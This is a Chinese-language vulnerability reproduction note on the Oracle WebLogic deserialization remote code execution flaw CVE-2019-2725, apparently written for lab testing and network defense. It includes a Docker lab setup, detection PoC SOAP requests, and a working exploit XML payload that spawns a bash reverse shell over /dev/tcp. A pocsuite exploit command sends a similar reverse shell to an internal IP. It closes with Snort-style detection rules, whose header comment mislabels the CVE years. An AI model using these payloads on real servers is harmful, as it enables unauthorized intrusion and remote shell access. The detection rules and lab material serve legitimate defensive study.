Weblogic 反序列化远程代码执行漏洞(CVE-2019-2725)
漏洞概述
由于在反序列化处理输入信息的过程中存在缺陷,未经授权的攻击者可以发送精心构造的恶意 HTTP 请求,利用该漏洞获取服务器权限,实现远程代码执行。
漏洞环境搭建
docker 快速启动:
docker pull ismaleiva90/weblogic12
docker run -d -p 7001:7001 -p 7002:7002 --restart=always ismaleiva90/weblogic12:latest

访问:ip:7001/_async/AsyncResponseService 查看 wls9-async 组件是否启动成功
 nmap 检测插件 weblogic.nse
nmap 检测插件 weblogic.nse
漏洞复现
Poc:
- 通用无回显 poc
向/_async/AsyncResponseService 发送 XMLPoc,连接类型 content-type: text/xml:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="POC">
<array class="xx" length="0">
</array>
<void method="start"/>
</void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>
</soapenv:Envelope>
如果 res.status_code == 202 则可以判断存在漏洞
- 特定版本可回显 poc
向 /wls-wsat/CoordinatorPortType 传递恶意构建的 xml 请求可以触发回显信息。通过使用 ls 命令查看目录下是否存在 server bin 等必要目录,如果存在这些必要目录,则判定 poc 执行成功 Version = 10.*
header:
"Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8",
"User-Agent": "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50",
"Content-Type": "text/xml",
"cmd": "whoami"
body:
参考下面 pocsuite poc 部分
Version = 12
header:
"Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8",
"User-Agent": "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50",
"Content-Type": "text/xml"
body:
参考下面 pocsuite poc 部分
Exp:
- exp_for_asy
向/_async/AsyncResponseService 发送 XMLPoc,连接类型 content-type: text/xml:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/ip/port 0>&1</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
- exp_for_wls
参考下面 pocsuite exp 部分
Pocsuite
- poc
pocsuite -r poc.py -u 172.16.5.162
- exp
pocsuite -r exp.py -u 172.16.5.162 --extra-params="{'cmd':'bash -i >& /dev/tcp/172.16.5.1/1136 0>&1'}"
流量检测
规则:通过检测目标对 /_async/AsyncResponseService 目录的请求,确定目标请求使用存在漏洞的组件,如果在对 /_async/AsyncResponseService 的请求中存在 content-type 为 ‘text/xml’ 的请求且请求内容存在 <soapenv><soapenv/> (<soapenv>用于创建自定义命名空间)则判定存在攻击行为
# CVE-2017-2725 & CVE-2017-2729
alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "SERVER-ORACLE Oracle Weblogic _async deserialization RCE(CVE-2019-2725)"; flow: established, to_server; flowbits:set,30000002; content: "POST"; nocase; http_method; content: "wls-wsat"; http_uri; pcre: "/(oracle\.toplink\.internal\.sessions\.UnitOfWorkChangeSet|org\.slf4j\.ext\.EventData)/iP"; content: "<class>";reference: cve, 2019-2725; reference: url, medium.com/@knownseczoomeye/knownsec-404-team-oracle-weblogic-deserialization-rce-vulnerability-0day-alert-90dd9a79ae93; reference: url, github.com/ptresearch/AttackDetection; metadata: Open Ptsecurity.com ruleset; classtype:shellcode-detect;sid: 30000002; rev: 2;)
alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "SERVER-ORACLE Oracle Weblogic _async deserialization RCE(CVE-2019-2725)"; flow: established, to_server; flowbits:set,30000002; content: "POST"; nocase; http_method; content: "async"; http_uri; pcre: "/(oracle\.toplink\.internal\.sessions\.UnitOfWorkChangeSet|org\.slf4j\.ext\.EventData)/iP"; content: "<class>";reference: cve, 2019-2725; reference: url, medium.com/@knownseczoomeye/knownsec-404-team-oracle-weblogic-deserialization-rce-vulnerability-0day-alert-90dd9a79ae93; reference: url, github.com/ptresearch/AttackDetection; metadata: Open Ptsecurity.com ruleset; classtype:shellcode-detect;sid: 30000003; rev: 2;)
alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "SERVER-ORACLE Oracle Weblogic _async deserialization RCE(CVE-2019-2725)"; flowbits:isset,30000002; content: "200"; http_stat_code; reference: cve, 2019-2725; reference: url, medium.com/@knownseczoomeye/knownsec-404-team-oracle-weblogic-deserialization-rce-vulnerability-0day-alert-90dd9a79ae93; reference: url, github.com/ptresearch/AttackDetection; metadata: Open Ptsecurity.com ruleset; classtype:shellcode-detect;sid: 30000004; rev: 2;)
alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "SERVER-ORACLE Oracle Weblogic wls-wsat deserialization RCE (CVE-2019-2729)"; flow: established, to_server; content: "POST"; nocase; http_method; content: "wls-wsat"; http_uri; pcre: "/(oracle\.toplink\.internal\.sessions\.UnitOfWorkChangeSet|org\.slf4j\.ext\.EventData)/iP"; pcre: "/<array method=.+>/iP";reference: cve, 2019-2729; reference: url, medium.com/@knownseczoomeye/knownsec-404-team-oracle-weblogic-deserialization-rce-vulnerability-0day-alert-90dd9a79ae93; reference: url, github.com/ptresearch/AttackDetection; metadata: Open Ptsecurity.com ruleset;classtype:shellcode-detect;sid: 30000005; rev: 1;)
alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "SERVER-ORACLE Oracle Weblogic wls-wsat deserialization RCE (CVE-2019-2729)"; flow: established, to_server; content: "POST"; nocase; http_method; content: "async"; http_uri; pcre: "/(oracle\.toplink\.internal\.sessions\.UnitOfWorkChangeSet|org\.slf4j\.ext\.EventData)/iP"; pcre: "/<array method=.+>/iP";reference: cve, 2019-2729; reference: url, medium.com/@knownseczoomeye/knownsec-404-team-oracle-weblogic-deserialization-rce-vulnerability-0day-alert-90dd9a79ae93; reference: url, github.com/ptresearch/AttackDetection; metadata: Open Ptsecurity.com ruleset;classtype:shellcode-detect;sid: 30000006; rev: 1;)


